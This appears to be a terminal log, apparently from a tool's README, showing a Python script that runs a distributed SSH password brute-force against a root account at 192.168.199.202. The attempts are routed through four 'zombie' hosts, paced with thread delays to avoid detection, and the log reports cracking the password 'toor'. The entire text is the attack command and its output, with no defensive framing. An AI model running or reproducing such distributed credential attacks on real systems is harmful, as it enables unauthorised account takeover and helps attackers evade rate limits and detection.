 root@kali:~/ants# python3 owner4Cclient.py -T ssh://192.168.199.202:22 -u root -P passwd.txt -Z zombie.lst -t 4 -c 1
[+] Target --> ssh://192.168.199.202:22/?username=root&passwdfile=passwd.txt
[+] Check zombies......
...Zombie-host(192.168.199.202) :available
...Zombie-host(192.168.199.203) :available
...Zombie-host(192.168.199.204) :available
...Zombie-host(192.168.199.218) :available
> (4/4) zombies available.
[+] Check bruteforce policy......
...threads-number=4 ; available-zombies=4 ; thread_dealy=(1,2).
[Wrn] Watch out! Too much connection request may be detected and reach the limit of service.
[+] Fire in few seconds. Please wait......
About 36.67% done ... Already 11 attempts.
[+] Congratulations. The password is: toor
About 40.00% done ... Already 12 attempts.